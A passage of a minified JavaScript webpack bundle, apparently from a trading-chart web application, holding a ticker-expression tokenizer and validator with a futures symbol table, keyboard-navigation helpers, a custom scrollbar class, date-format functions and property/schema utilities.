},483102:(e,t,o)=>{"use strict";function i(e){const t=Object.create(e);return t.release=()=>{},t.ownership=()=>t,t}function n(e){const t=e;return t.release=()=>t.destroy(),t.ownership=()=>t,t}o.d(t,{ownership:()=>n,weakReference:()=>i})},149340:e=>{"use strict";var t=[{d:"E-Mini S&P 500",t:"ES"},{d:"E-Mini Nasdaq 100",t:"NQ"},{d:"Gold",t:"GC"},{d:"Silver",t:"SI"},{d:"Crude Oil WTI",t:"CL"},{d:"Natural Gas",t:"NG"},{d:"Australian Dollar",t:"6A"},{d:"Australian Dollar (Floor)",t:"AD"},{d:"Euro FX",t:"6E"},{d:"Euro FX (Floor)",t:"EC"},{d:"Corn",t:"ZC"},{d:"Corn (Floor)",t:"C"},{d:"Eurodollar",t:"GE"},{d:"Eurodollar (Floor)",t:"ED"}],o=function(){var e=[{pattern:"(",ctor:r},{pattern:")",ctor:s},{pattern:"+",ctor:l},{pattern:"-",ctor:c},{pattern:"*",ctor:d},{pattern:"/",ctor:u},{pattern:"^",ctor:h},{pattern:/\d+(?:\.\d*|(?![a-zA-Z0-9_!:.&]))|\.\d+/,ctor:g},{pattern:/\./,ctor:y},{pattern:/[a-zA-Z0-9_\u0370-\u1FFF_\u2E80-\uFFFF][a-zA-Z0-9_\u0020\u0370-\u1FFF_\u2E80-\uFFFF_!|:.&]*|'.+?'/,ctor:m},{pattern:/'[^']*/,ctor:f},{pattern:/[\0-\x20\s]+/,ctor:n}];function o(e,t){var o=function(){};return o.prototype=t.prototype,e.prototype=new o,e}function i(){}function n(e){this.value=e}function r(){}function s(){}function a(){}function l(){}function c(){}function d(){}function u(){}function h(){}i.prototype.toString=function(){return this.value},o(n,i),o(r,i),r.prototype.value="(",o(s,i),s.prototype.value=")",o(a,i),o(l,a),l.prototype.value="+",l.prototype.precedence=0,l.prototype.commutative=!0,o(c,a),c.prototype.value="-",c.prototype.precedence=0,c.prototype.commutative=!1,o(d,a),d.prototype.value="*",d.prototype.precedence=1,d.prototype.commutative=!0,o(u,a),u.prototype.value="/",u.prototype.precedence=1,u.prototype.commutative=!1,o(h,a),h.prototype.value="^",h.prototype.precedence=2,h.prototype.commutative=!1;var p=/^'?(?:([A-Z0-9_]+):)?(.*?)'?$/i,_=/[+\-/*]/;function m(e){this.value=e}function g(e){this.value=e}function v(e){this.value=e}function f(){m.apply(this,arguments)}function y(){g.apply(this,arguments)}o(m,i),m.prototype.toString=function(){if(this.hasOwnProperty("_ticker")){var e=_.test(this._ticker)?"'":"";return e+(this._exchange?this._exchange+":":"")+this._ticker+e}return this.value},m.prototype.parse=function(){var e=p.exec(this.value);e[1]&&(this._exchange=e[1]),this._ticker=e[2]},m.prototype.parseAsFutures=function(){this.hasOwnProperty("_ticker")||this.parse();for(var e=function(e){return t.some((function(t){return t.t===e}))},o=2;o>=1;--o){var i=this._ticker.slice(0,o);if(e(i)){this._root=i,this._contract=this._ticker.slice(o);break}}},m.prototype.exchange=function(e){if(this.hasOwnProperty("_ticker")||this.parse(),!(arguments.length>0))return this._exchange;null==e?delete this._exchange:this._exchange=e+""},m.prototype.ticker=function(e){if(this.hasOwnProperty("_ticker")||this.parse(),!(arguments.length>0))return this._ticker;null==e?delete this._ticker:this._ticker=e+"",delete this._root,delete this._contract},m.prototype.root=function(e){if(this.hasOwnProperty("_root")||this.parseAsFutures(),
!(arguments.length>0))return this._root;null==e?delete this._root:(this._root=e+"",this._root&&(this._ticker=this._root+(this._contract||"")))},m.prototype.contract=function(e){if(this.hasOwnProperty("_contract")||this.parseAsFutures(),!(arguments.length>0))return this._root;null==e?delete this._contract:(this._contract=e+"",this._root&&(this._ticker=this._root+this._contract))},o(g,i),g.prototype.toString=function(){return this.hasOwnProperty("_normalizedValue")?this._normalizedValue:this.value},g.prototype.parse=function(){this._normalizedValue=this.value.replace(/^0+|\.0*$/g,"").replace(/(\.\d*?)0+$/,"$1").replace(/^(\.|$)/,"0$1")},v.prototype.toString=function(){return this.value},o(f,m),f.prototype.isIncomplete=!0,f.prototype.incompleteSuggest=function(){if("'"!==this.value)return String("'")},o(y,g),y.prototype.isIncomplete=!0;var b=new RegExp(e.map((function(e){return"("+("string"==typeof e.pattern?e.pattern.replace(/[\^$()[\]{}*+?|\\]/g,"\\$&"):e.pattern.source)+")"})).concat(".").join("|"),"g");function w(t,o){var i,r=[];e:for(;i=b.exec(t);){for(var s=e.length;s--;)if(i[s+1]){if(e[s].ctor){var a=new e[s].ctor(i[s+1]);a._offset=i.index,r.push(a)}continue e}var l=new v(i[0]);l._offset=i.index,r.push(l)}if(o&&o.recover){var c;for(s=r.length;s--;){var d=r[s];if(d instanceof g||d instanceof m){if(void 0!==c){var u=new m(""),h=r.splice(s,c-s+1,u);u.value=h.map((function(e){return e.value})).join("")}c=s}else d instanceof n||(c=void 0)}}return r}function S(e){for(var t=[],o=0;o<e.length;o++)e[o]instanceof n||t.push(e[o]);return t}function C(e){e=S(e);for(var t,o=[],i=[],n=0;n<e.length;n++){var l=e[n];if(l instanceof a)i.length&&i[i.length-1].minPrecedence>l.precedence&&(i[i.length-1].minPrecedence=l.precedence);else if(l instanceof r)i.push(t={minPrecedence:1/0,openBraceIndex:n});else if(l instanceof s){var c=e[(t=i.pop()).openBraceIndex-1],d=e[n+1];d instanceof a&&!(d.precedence<=t.minPrecedence)||!(!(c instanceof a)||c.precedence<t.minPrecedence||c.precedence===t.minPrecedence&&c.commutative)||(o.unshift(t.openBraceIndex),o.push(n),i.length&&i[i.length-1].minPrecedence>t.minPrecedence&&(i[i.length-1].minPrecedence=t.minPrecedence))}}for(n=o.length;n--;)e.splice(o[n],1);return e}function k(e){if("string"!=typeof e)throw new TypeError("expression must be a string");return(e=w(e)).filter((function(e){return e instanceof m})).map((function(e){return e.exchange()})).filter((function(e){return e}))}function x(e){return 1!==(e=k(e)).length?null:e[0]}function T(e,t){return(e=k(e)).some((function(e){return t.includes((e||"").toUpperCase())}))}function E(e){return e.join("")}return{tokenize:w,validate:function(e){for(var t="init",o="var",i=t,l={warnings:[],errors:[],isEmpty:!0},c=[],d=0;d<e.length;d++){if(!((h=e[d])instanceof n)){if(delete l.isEmpty,h.isIncomplete){var u={status:"incomplete",reason:"incomplete_token",offset:h._offset,token:h};if(h.incompleteSuggest&&(u.recover={append:h.incompleteSuggest()}),l.warnings.push(u),d!==e.length-1){u.status="error";continue}}if(h instanceof m||h instanceof g){if(i===o){
l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}i=o}else if(h instanceof a){if(i!==o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}i="operator"}else if(h instanceof r){if(i===o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}c.push(h),i=t}else if(h instanceof s){if(i!==o){l.errors.push({status:"error",reason:"unexpected_token",offset:h._offset,token:h});continue}c.pop()||l.errors.push({status:"error",reason:"unbalanced_brace",offset:h._offset,token:h,recover:{prepend:new r}}),i=o}else h instanceof v&&l.errors.push({status:"error",reason:"unparsed_entity",offset:h._offset,token:h})}}for(l.braceBalance=c.length,i!==o&&l.warnings.push({status:"incomplete"});c.length;){var h;u={status:"incomplete",reason:"unbalanced_brace",offset:(h=c.pop())._offset,token:h};i===o&&(u.recover={append:new s}),l.warnings.push(u)}return l.currentState=i,0===l.warnings.length&&delete l.warnings,0===l.errors.length&&delete l.errors,l},factorOutBraces:C,normalizeTokens:function(e){for(var t=0;t<e.length;t++)e[t].parse&&e[t].parse();return e},flip:function(e){var t=function(e){for(var t,o=0,i=1,l=2,c=3,d=o,h=0,p=0;p<e.length;p++){var _=e[p];if(!(_ instanceof n))switch(d){case o:if(!(_ instanceof g&&1==+_.value))return!1;d=i;break;case i:if(!(d===i&&_ instanceof u))return!1;d=l,t=p+1;break;case l:if(_ instanceof r)d=c,h=1;else if(_ instanceof a)return!1;break;case c:_ instanceof r?h++:_ instanceof s&&--h<=0&&(d=l)}}return e.slice(t)}(e);return C(t||[new g("1"),new u,new r].concat(e).concat(new s))},hasBatsSymbols:function(e){return T(e,["BATS"])},hasEodSymbols:function(e){return(e=x(e))&&-1!==e.toUpperCase().indexOf("_EOD")},hasChxjpySymbols:function(e){return T(e,["CHXJPY"])},hasFreeDelaySymbols:function(e){return T(e,pro.getProductsByType(pro.PRODUCT_TYPES.exchange).map((function(e){return e.exchange.toUpperCase()+"_DLY"})))},getExchange:x,getExchanges:k,isExchange:function(e,t){return!!(e=x(e))&&e.substring(0,t.length)===t},SymbolToken:m,IncompleteSymbolToken:f,NumberToken:g,BinaryOperatorToken:a,OpenBraceToken:r,CloseBraceToken:s,ticker:function(e){return new m(e).ticker()},shortName:function(e){if("string"!=typeof e)throw new TypeError("expression must be a string");var t=C(S(w(e)));return t.forEach((function(e){e instanceof m&&e.exchange(null)})),E(t)},normalize:function(e){if("string"!=typeof e)throw new TypeError("expression must be a string");return E(C(S(w(e))))}}}();e.exports=o},278846:(e,t,o)=>{"use strict";function i(e){e.dispatchEvent(new CustomEvent("roving-tabindex:main-element"))}function n(e){e.dispatchEvent(new CustomEvent("roving-tabindex:secondary-element"))}o.d(t,{becomeMainElement:()=>i,becomeSecondaryElement:()=>n})},670112:(e,t,o)=>{"use strict";o.d(t,{mapKeyCodeToDirection:()=>c,navigationOrderComparator:()=>r,queryFocusableElements:()=>a,queryTabbableElements:()=>s,updateTabIndexes:()=>l});var i=o(680574),n=o(355734);function r(e,t){
return e===t?0:e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING?-1:1}function s(e){return Array.from(e.querySelectorAll('button:not(:disabled):not([aria-disabled="true" i]):not([tabindex="-1"]), [tabindex]:not([disabled]):not([aria-disabled="true" i]):not([tabindex="-1"])')).filter((0,n.createScopedVisibleElementFilter)(e))}function a(e){return Array.from(e.querySelectorAll('button:not(:disabled):not([aria-disabled="true" i]):not([aria-disabled=""]), [tabindex]:not([disabled]):not([aria-disabled="true" i]):not([aria-disabled=""])')).filter((0,n.createScopedVisibleElementFilter)(e))}function l(){window.dispatchEvent(new CustomEvent("keyboard-navigation-activation",{bubbles:!0}))}function c(e){const t=(0,i.isRtl)();switch(e){case 38:return"blockPrev";case 40:return"blockNext";case 37:return t?"inlineNext":"inlinePrev";case 39:return t?"inlinePrev":"inlineNext";default:return null}}},905728:(e,t,o)=>{"use strict";o.d(t,{SidebarCustomScroll:()=>u});var i=o(778785),n=o(251924),r=o(318557),s=o(551524),a=o(404573);const l=[()=>navigator.userAgent.includes("Win")&&navigator.userAgent.includes("Chrome")?1/window.devicePixelRatio:1,()=>16,(e=()=>0)=>.8*(e()??0)];o(220113);var c=o(82353);const d={headerHeight:0,additionalClass:"",alwaysVisible:!1,showBottomShadow:!0,scrollMarginTop:1,bubbleScrollEvent:!1};class u{constructor(e,t,o={}){if(this.scrolled=new n.Delegate,this.scrolltoend=new n.Delegate,this.scrolltostart=new n.Delegate,this.visibilityCallbacks=[],this._scrollTargetTop=0,this._scrollSpeed=40,this._shadowOffset=10,this._shadowTop=null,this._shadowBottom=null,this._dragInitialized=!1,this._dragging=!1,this._draggable=null,this._atStart=!1,this._atEnd=!1,this._stickyBottom=null,this._animation=null,this._saved=null,this._options={...d,...o},this._wrapper=e,this._wrapper.classList.add(c.wrapper),this._content=t,this._headerHeight=this._options.headerHeight,this._scrollMarginTop=this._options.scrollMarginTop,this._scrollBar=document.createElement("div"),this._scrollBar.classList.add("sb-scrollbar","sb-scrollbar-body"),this._options.additionalClass&&this._scrollBar.classList.add(this._options.additionalClass),this._scrollBar.classList.toggle("active-always",this._options.alwaysVisible),this._scrollBarWrapper=document.createElement("div"),this._scrollBarWrapper.classList.add("sb-scrollbar-wrap"),this._touch=i.touch,this._touch)return this._content.style.position="relative",this._wrapper.classList.add(c.touch),void this._wrapper.addEventListener("scroll",(()=>this._onScroll()));this._wrapper.style.overflow="hidden",this._unsubscribe=(()=>{const e=()=>{this._dragging||(this._options.alwaysVisible||this._scrollBar.classList.add("active"),this._onScroll())},t=()=>{this._dragging||(this._options.alwaysVisible||this._scrollBar.classList.remove("active"),this._onScroll())},o=e=>{const t=e.target instanceof HTMLElement?e.target:null;if((!!!t?.closest(".ignore-horizontal-scroll")||e.deltaY)&&!e.defaultPrevented){const t=function(e,t=()=>({})){return{x:e.deltaX*l[e.deltaMode]((()=>t().width)),
y:e.deltaY*l[e.deltaMode]((()=>t().height))}}(e,(()=>({height:this._wrapper.clientHeight}))).y;this.scroll(-t,1)||(e.stopPropagation(),e.preventDefault())}};return this._wrapper.addEventListener("mouseenter",e),this._wrapper.addEventListener("mouseleave",t),this._wrapper.addEventListener("wheel",o),()=>{this._wrapper.removeEventListener("mouseenter",e),this._wrapper.removeEventListener("mouseleave",t),this._wrapper.removeEventListener("wheel",o)}})(),!1!==this._options.showTopShadow&&(this._shadowTop=document.createElement("div"),this._shadowTop.classList.add("sb-inner-shadow","top","i-invisible"),this._wrapper.appendChild(this._shadowTop)),!1!==this._options.showBottomShadow&&(this._shadowBottom=document.createElement("div"),this._shadowBottom.classList.add("sb-inner-shadow"),this._wrapper.appendChild(this._shadowBottom)),this._shadowTop&&this._headerHeight&&(this._shadowTop.style.top=this._headerHeight-this._shadowOffset+"px"),this._wrapper.appendChild(this._scrollBarWrapper),this._scrollBarWrapper.appendChild(this._scrollBar),this._onScroll()}isTouch(){return this._touch}getScrollBar(){return this._scrollBar}initDraggable(){return this._dragInitialized||(this._draggable=new a.Draggable({axis:"y",source:this._scrollBar,containment:this._scrollBarWrapper,start:()=>{this._dragging=!0},stop:()=>{this._dragging=!1},drag:()=>{this.updateScroll()}}),this._dragInitialized=!0),this}updateScroll(){if(this._touch)return this;const e=Math.ceil((0,r.position)(this._scrollBar).top-this._scrollMarginTop-this._headerHeight),t=this.getContainerHeightWithoutHeader(),o=(0,r.outerHeight)(this._content),i=o-t-1;return t<=0||(this._scrollTargetTop=i<=0?this._headerHeight:Math.min(-e*o/t+this._headerHeight,this._headerHeight),e+(0,r.contentHeight)(this._scrollBar)+2>=t?this.scrollToEnd():(this._content.style.top=this._scrollTargetTop+"px",this._onScroll())),this}getContainerHeightWithoutHeader(){return this._wrapper.getBoundingClientRect().height-this._headerHeight}getContainerHeight(){return this._wrapper.getBoundingClientRect().height}getContentHeight(){return this._content.getBoundingClientRect().height}updateScrollBar(){if(this._touch)return this;const e=(0,r.position)(this._content).top,t=this.getContentHeight(),o=this.getContainerHeight(),i=this.getContainerHeightWithoutHeader(),n=1+this._headerHeight,s=i-2,a=(Math.abs(e)-this._headerHeight)*s/t,l=o*o/t;return this.isContentShort()?(this._scrollBar.classList.add("js-hidden"),this._wrapper.classList.remove("sb-scroll-active")):(this._scrollBar.classList.remove("js-hidden"),this._scrollBar.style.height=l+"px",this._scrollBar.style.top=n+a+"px",this._wrapper.classList.add("sb-scroll-active"),this.initDraggable()),this}scroll(e,t){const o=(0,r.position)(this._content).top,i=(0,r.outerHeight)(this._content)-this.getContainerHeightWithoutHeader()-1,n=t||this._scrollSpeed;return i<=0||(this._scrollTargetTop=Math.max(-i+this._headerHeight,Math.min(this._headerHeight,o+e*n)),this.setContentTop(this._scrollTargetTop),this._onScroll())}animateTo(e){if(this._touch)return this;const t=(0,
r.outerHeight)(this._content)-this.getContainerHeightWithoutHeader()-1;if(t<=0)return!0;this._scrollTargetTop=Math.max(-t+this._headerHeight,Math.min(this._headerHeight,-e)),this._animation&&this._animation.stop(),this._animation=(0,s.doAnimate)({duration:500,from:parseFloat(getComputedStyle(this._content).top),to:this._scrollTargetTop,onStep:(e,t)=>{this._content.style.top=t+"px"},onComplete:()=>{this._onScroll()}})}resize(){const e=(0,r.outerHeight)(this._content),t=(0,r.outerHeight)(this._wrapper);!this._options.vAlignBottom&&e<t?this.atStart()||this.scrollToStart():this.atEnd()?this.scrollToEnd():"number"==typeof this._stickyBottom&&this.setContentTop(Math.min(0,this._stickyBottom+(0,r.outerHeight)(this._wrapper)-(0,r.outerHeight)(this._content)))}resizeHeader(e){const t=e-this._headerHeight;this._headerHeight=e,this._scrollTargetTop+=t,this._shadowTop&&(this._shadowTop.style.top=this._headerHeight-this._shadowOffset+"px"),this.resize()}scrollTo(e,t){const o={position:"visible",areaHeight:e instanceof HTMLElement?(0,r.contentHeight)(e):0,...t};e instanceof HTMLElement&&(e=o.offsetTop||(0,r.position)(e).top);const i=(0,r.position)(this._content).top,n=this._content.getBoundingClientRect().height,s=this.getContainerHeightWithoutHeader();if(n-s-1<=0)return!0;const a=-1*(i-this._headerHeight),l=a+s;let c=0;if("visible"===o.position){if(e>a&&e+o.areaHeight<l)return!1;c=e+o.areaHeight>l?l-e-o.areaHeight:a-e}else"top"===o.position&&(c=a-e);return this.scroll(c,1),this._onScroll(),!1}scrollToEnd(){const e=(0,r.position)(this._content).top,t=(0,r.outerHeight)(this._content),o=(0,r.outerHeight)(this._wrapper),i=t>o?e+(o-(t+e))+1:1;return this.setContentTop(i),this._onScroll(),this}scrollToStart(){return this.setContentTop(this._headerHeight),this._onScroll(),this}currentPosition(){return Math.round((0,r.position)(this._content).top)}atStart(){return Math.round((0,r.position)(this._content).top)>=this._headerHeight}atEnd(e){"number"==typeof e&&isFinite(e)||(e=0);const t=Math.round((0,r.position)(this._content).top),o=Math.floor((0,r.outerHeight)(this._content)),i=Math.floor((0,r.outerHeight)(this._wrapper));return o-Math.abs(t)-1<=i+e}checkContentVisibility(){this._onContentVisible()}subscribeToContentVisible(e,t,o){this.visibilityCallbacks.push({id:e,element:t,callback:o})}triggerVisibilityCallbacks(e){this._onContentVisible(e)}save(){return this._saved={top:(0,r.position)(this._content).top,height:(0,r.outerHeight)(this._content)},this}restore(){if(this._saved){if(this._saved.top===(0,r.position)(this._content).top&&this._saved.height===(0,r.outerHeight)(this._content))return this._saved=null,this;this._options.vAlignBottom&&(this._saved.top-=(0,r.outerHeight)(this._content)-this._saved.height,this._saved.top>this._headerHeight&&(this._saved.top=this._headerHeight)),this.setContentTop(this._saved.top),this._saved=null,this._onScroll(!0)}return this}setContentTop(e){return this._touch?this._options.vAlignBottom&&(0,r.outerHeight)(this._content)<(0,r.outerHeight)(this._wrapper)?(this._wrapper.style.overflowY="visible",
this._content.style.position="absolute",this._content.style.bottom="0px"):(this._content.style.position="relative",this._content.style.position="auto",this._wrapper.style.overflowY="auto",this._wrapper.scrollTop=-e):this._content.style.top=e+"px",this}isContentShort(){return this.getContentHeight()<=this.getContainerHeightWithoutHeader()}destroy(){this._animation&&this._animation.stop(),this._scrollBarWrapper&&this._scrollBarWrapper.remove(),this._shadowBottom&&this._shadowBottom.remove(),this._shadowTop&&this._shadowTop.remove(),this._draggable&&(this._draggable.destroy(),this._draggable=null),this._content.style.cssText="",this._wrapper.style.cssText="",this._unsubscribe?.()}_onScroll(e){this._touch||(this._content.style.bottom="auto"),this.scrolled.fire(),this._dragging&&!0!==e||this.updateScrollBar();const t=this.atStart(),o=this.atEnd();return this._shadowTop&&this._shadowTop.classList.toggle("i-invisible",!!t),this._shadowBottom&&this._shadowBottom.classList.toggle("i-invisible",!!o),this._onContentVisible(),!this._atStart&&t?(this._atStart=!0,this.scrolltostart.fire()):this._atStart&&!t&&(this._atStart=!1),!this._atEnd&&o?(this._atEnd=!0,this.scrolltoend.fire()):this._atEnd&&!o&&(this._atEnd=!1),this._options.vAlignBottom&&(this._stickyBottom=(0,r.outerHeight)(this._content)-Math.abs((0,r.position)(this._content).top)-(0,r.outerHeight)(this._wrapper)),(this._atStart||this._atEnd)&&("function"==typeof this._options.bubbleScrollEvent?Boolean(this._options.bubbleScrollEvent()):Boolean(this._options.bubbleScrollEvent))}_contentIsVisible(e){return(0,r.position)(e.element).top>-1*this.currentPosition()}_onContentVisible(e){if(!this.visibilityCallbacks.length)return;const t=e||this._contentIsVisible.bind(this),o=[],i=this.visibilityCallbacks.filter(((e,i)=>{if(!this._content.contains(e.element))return!1;const n=t(e);return n&&o.push(i),!n}));o.forEach((t=>{this.visibilityCallbacks[t].callback(!!e)})),this.visibilityCallbacks=i}}},514181:(e,t,o)=>{"use strict";o.d(t,{availableDateFormats:()=>b,dateFormatFunctions:()=>f,defaultDateFormat:()=>w,getDateFormatWithWeekday:()=>y,yyyy:()=>v});var i=o(444372),n=o(39654),r=o(866893);const s={1:()=>i.t(null,void 0,o(562310)),2:()=>i.t(null,void 0,o(302507)),3:()=>i.t(null,void 0,o(92767)),4:()=>i.t(null,void 0,o(227072)),5:()=>i.t(null,{context:"short"},o(13132)),6:()=>i.t(null,void 0,o(800429)),7:()=>i.t(null,void 0,o(853786)),8:()=>i.t(null,void 0,o(546450)),9:()=>i.t(null,void 0,o(806816)),10:()=>i.t(null,void 0,o(912179)),11:()=>i.t(null,void 0,o(526899)),12:()=>i.t(null,void 0,o(532084))},a={1:()=>i.t(null,void 0,o(914568)),2:()=>i.t(null,void 0,o(913534)),3:()=>i.t(null,void 0,o(914530)),4:()=>i.t(null,void 0,o(903762))},l=(e,t)=>(t?e.getMonth():e.getUTCMonth())+1,c=(e,t)=>t?e.getDate():e.getUTCDate(),d=(e,t)=>t?e.getFullYear():e.getUTCFullYear(),u=(e,t)=>e.toLocaleDateString(window.language?(0,n.getIsoLanguageCodeFromLanguage)(window.language):void 0,{weekday:"short",timeZone:"local"===t?void 0:t}),h=(e,t)=>a[((e,t)=>Math.floor((l(e,t)-1)/3)+1)(e,t)](),p=(e,t)=>(0,
r.numberToStringWithLeadingZero)(c(e,t),2),_=(e,t)=>s[l(e,t)](),m=(e,t)=>(0,r.numberToStringWithLeadingZero)(l(e,t),2),g=(e,t)=>(0,r.numberToStringWithLeadingZero)(d(e,t)%100,2),v=(e,t)=>(0,r.numberToStringWithLeadingZero)(d(e,t),4),f={"qq 'yy":(e,t)=>`${h(e,t)} '${g(e,t)}`,"qq yyyy":(e,t)=>`${h(e,t)} ${v(e,t)}`,"dd MMM 'yy":(e,t)=>`${p(e,t)} ${_(e,t)} '${g(e,t)}`,"MMM 'yy":(e,t)=>`${_(e,t)} '${g(e,t)}`,"MMM dd, yyyy":(e,t)=>`${_(e,t)} ${p(e,t)}, ${v(e,t)}`,"MMM d, yyyy":(e,t)=>`${_(e,t)} ${((e,t)=>(0,r.numberToStringWithLeadingZero)(c(e,t),0))(e,t)}, ${v(e,t)}`,"MMM yyyy":(e,t)=>`${_(e,t)} ${v(e,t)}`,"MMM dd":(e,t)=>`${_(e,t)} ${p(e,t)}`,"dd MMM":(e,t)=>`${p(e,t)} ${_(e,t)}`,"yyyy-MM-dd":(e,t)=>`${v(e,t)}-${m(e,t)}-${p(e,t)}`,"yy-MM-dd":(e,t)=>`${g(e,t)}-${m(e,t)}-${p(e,t)}`,"yy/MM/dd":(e,t)=>`${g(e,t)}/${m(e,t)}/${p(e,t)}`,"yyyy/MM/dd":(e,t)=>`${v(e,t)}/${m(e,t)}/${p(e,t)}`,"dd-MM-yyyy":(e,t)=>`${p(e,t)}-${m(e,t)}-${v(e,t)}`,"dd-MM-yy":(e,t)=>`${p(e,t)}-${m(e,t)}-${g(e,t)}`,"dd/MM/yy":(e,t)=>`${p(e,t)}/${m(e,t)}/${g(e,t)}`,"dd/MM/yyyy":(e,t)=>`${p(e,t)}/${m(e,t)}/${v(e,t)}`,"MM/dd/yy":(e,t)=>`${m(e,t)}/${p(e,t)}/${g(e,t)}`,"MM/dd/yyyy":(e,t)=>`${m(e,t)}/${p(e,t)}/${v(e,t)}`};function y(e,t){return"ja"===window.language?(o,i)=>`${f[e](o,i)} (${u(o,t)})`:(o,i)=>`${u(o,t)} ${f[e](o,i)}`}const b=Object.keys(f),w=()=>-1!==["ja","ko","zh","zh_TW"].indexOf(window.language||"")?"yyyy-MM-dd":"dd MMM 'yy"},666310:(e,t,o)=>{"use strict";o.d(t,{Interval:()=>i.Interval,ResolutionKind:()=>i.ResolutionKind,SpecialResolutionKind:()=>i.SpecialResolutionKind,isHour:()=>i.isHour});var i=o(257253)},673378:(e,t,o)=>{"use strict";o.d(t,{createPrimitiveProperty:()=>n});var i=o(751610);function n(e){return new i.Property(e)}},57408:(e,t,o)=>{"use strict";o.d(t,{PropertyBase:()=>r});var i=o(650151),n=o(251924);class r{constructor(){this._listeners=new n.Delegate,this._muteChildChanges=!1,this._owner=null,this._name=""}nameInOwner(){return this._name}setNameInOwner(e){this._name=e}owner(){return this._owner}setOwner(e){this._owner=e}pathToRoot(){const e=this._owner?.pathToRoot();return e?`${e}.${this._name}`:this._name}pathToRootProperty(){if(!this._owner)return"";const e=this._owner.pathToRootProperty?.();return e?`${e}.${this._name}`:this._name}removeProperty(e){(0,i.assert)(!1,`Trying to call "removeProperty" on property ${this.pathToRoot()}`)}addChild(e,t){(0,i.assert)(!1,`Trying to call "addChild" on property ${this.pathToRoot()}`)}hasChild(e){return!1}childCount(){return 0}childNames(){return[]}childs(){(0,i.assert)(!1,`Trying to call "childs" on property ${this.pathToRoot()}`)}state(e,t){return this.value()}merge(e,t){(0,i.assert)(!1,`Trying to call "merge" on property ${this.pathToRoot()}`)}mergeAndFire(e){(0,i.assert)(!1,`Trying to call "mergeAndFire" on property ${this.pathToRoot()}`)}child(e){if(this.hasChild(e))return this.childs()[e]}muteChildChanges(e){this._muteChildChanges=e}fireChanged(){this._listeners.fire(this,this.pathToRootProperty())}listeners(){return this._listeners}subscribe(e,t){this.listeners().subscribe(e,t,!1)}
unsubscribe(e,t){this.listeners().unsubscribe(e,t)}unsubscribeAll(e){this.listeners().unsubscribeAll(e)}}},113640:(e,t,o)=>{"use strict";o.d(t,{DataTypes:()=>i,createPropertySchema:()=>m,dataType:()=>u,extractStateWithSchema:()=>g,isArraySchema:()=>_,validateSchema:()=>p});var i,n=o(569708),r=o(283873),s=o(683350),a=o(456052),l=o(182433),c=o(936714),d=o(650151);function u(e){return(0,n.default)(e)?i.NUMBER:(0,r.default)(e)?i.STRING:(0,s.default)(e)?i.BOOLEAN:(0,a.default)(e)?i.ARRAY:null===e?i.NULL:"object"==typeof e?i.OBJECT:i.UNKNOWN}!function(e){e.STRING="string",e.NUMBER="number",e.BOOLEAN="boolean",e.OBJECT="object",e.ARRAY="array",e.NULL="null",e.UNKNOWN="unknown"}(i||(i={}));const h=[i.ARRAY,i.OBJECT];function p(e,t){try{const o=u(e);if((0,d.assert)(o===t.type||o===i.NULL&&t.nullable||t.type===i.UNKNOWN),h.includes(o))switch(t.type){case i.ARRAY:(0,d.assert)(e.every((e=>p(e,t.subschema))));break;case i.OBJECT:for(const[o,i]of Object.entries(t.subschema))(0,d.assert)(p(e[o],i))}return!0}catch{return!1}}function _(e){return e.type===i.ARRAY}function m(e,t){let o;const n=u(e);switch(n){case i.NUMBER:case i.STRING:case i.BOOLEAN:o={type:n,saveFlags:t};break;case i.ARRAY:o={type:i.ARRAY,saveFlags:t,subschema:m(e[0],t)};break;case i.OBJECT:{const n={};for(const[o,i]of Object.entries(e))n[o]=m(i,t);o={type:i.OBJECT,saveFlags:t,subschema:n};break}default:o={type:i.UNKNOWN,saveFlags:t}}return o}function g(e,t,o){if(!function(e){return e.type===i.OBJECT}(t)||!(0,l.default)(e))return e;const n=Object.keys(e);for(const i of n){const n=t.subschema[i];void 0===t.saveFlags||n||(0,c.default)(e,i);const r=n?.saveFlags;void 0===r||r&o||(0,c.default)(e,i),n&&g(e[i],n,o)}return e}},751610:(e,t,o)=>{"use strict";o.d(t,{Property:()=>m,isPrimitiveType:()=>_});var i=o(569708),n=o(283873),r=o(683350),s=o(688987),a=o(456052),l=o(650151),c=o(735566),d=o(483102),u=o(57408),h=o(113640);const p=(0,c.getLogger)("Property");function _(e){return null===e||(0,i.default)(e)&&Number.isFinite(e)||(0,n.default)(e)||(0,r.default)(e)}class m extends u.PropertyBase{constructor(e,t){if(super(),this._childs=[],this._dependents=[],this._schema=t||(0,h.createPropertySchema)(e),void 0!==e)if((0,h.validateSchema)(e,this._schema)||p.logWarn(`The state with a data type: ${(0,h.dataType)(e)} does not match a schema`),_(e))this._value=e;else{let t=Object.entries(e);(0,h.isArraySchema)(this._schema)&&(t=t.filter((([e])=>!Number.isNaN(+e))));for(const[e,o]of t)this.addProperty(e,o)}}destroy(){this.listeners().destroy();for(const e of this._childs)this.child(e)?.destroy?.()}merge(e,t){let o=null,i=0;if(t&&(o=[],i=o.length),void 0===e)return o;if(_(e))return this._value!==e&&o?.push(this),this._value=e,o;if((0,a.default)(e)){(0,h.isArraySchema)(this._schema)||p.logWarn("Property is not an array");for(let i=0;i<e.length;i++){const n=this.childs()[i];if(n){const r=n.merge(e[i],t);o?.push(...r)}else{const t=this.addProperty(`${i}`,e[i]);o?.push(t)}}}else{let i=Object.entries(e);(0,h.isArraySchema)(this._schema)&&(i=i.filter((([e])=>!Number.isNaN(+e))))
;for(const[e,n]of i){const i=this.childs()[e];if(i){const e=i.merge(n,t);o?.push(...e)}else{const t=this.addProperty(e,n);o?.push(t)}}}return o&&o.length>i&&o.push(this),o}mergeAndFire(e){const t=(0,l.ensureNotNull)(this.merge(e,!0));this._fireMergeAndFireChangedProps(t)}state(e,t){const o=(0,s.default)(this.value)?this.value():void 0;if(void 0!==o)return o;const i=(0,h.isArraySchema)(this._schema)?[]:{};for(const o of this._childs){if(e&&-1!==e.indexOf(o))continue;if((0,h.isArraySchema)(this._schema)&&Number.isNaN(+o))continue;if(void 0!==t&&"subschema"in this._schema){const e=(0,h.isArraySchema)(this._schema)?this._schema.subschema:this._schema.subschema[o];if(void 0!==this._schema.saveFlags&&!e)continue;if(void 0!==e?.saveFlags&&!(e.saveFlags&t))continue}const n=this.childs()[o];let r;if(e){const i=[];for(const t of e)t.startsWith(o+".")&&i.push(t.substring(o.length+1));r=n?.state(i,t)}else r=n?.state();(void 